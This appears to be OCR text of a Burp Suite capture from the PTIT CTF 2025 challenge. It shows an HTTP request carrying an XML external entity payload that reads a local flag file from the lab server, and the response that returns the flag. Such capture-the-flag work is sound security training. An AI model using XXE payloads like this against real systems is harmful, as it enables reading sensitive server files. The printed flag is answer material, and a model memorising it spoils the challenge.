 Send Cancel Target: http://103.197.184.163:5004 HTTP/1
Request
Pretty Raw Hex \n
1 POST /submit_answer HTTP/1.1
2 Host: 103.197.184.163:5004
3 Content-Length: 283
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept: */*
7 Origin: http://103.197.184.163:5004
8 Referer: http://103.197.184.163:5004/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11 Content-Type: application/xml;charset=UTF-8
12
13 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
14 <!DOCTYPE answer [<!ENTITY test SYSTEM
'/flag_thatsulacothedoanraduocpathnayu_khongthetinnoi.txt'>]>
15 <root>
16 <question_text>
PTIT CTF 2025 có thật sự hấp dẫn?
</question_text>
17 <answer>
&test;
</answer>
18 </root>
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.17
3 Date: Wed, 27 Aug 2025 12:43:04 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 64
6 Connection: close
7
8 Bạn đã chọn đáp án PTITCTF{xml_3xtern4l_Ent1Ty_4TT4ck}
9
Inspector
Notes
Custom actions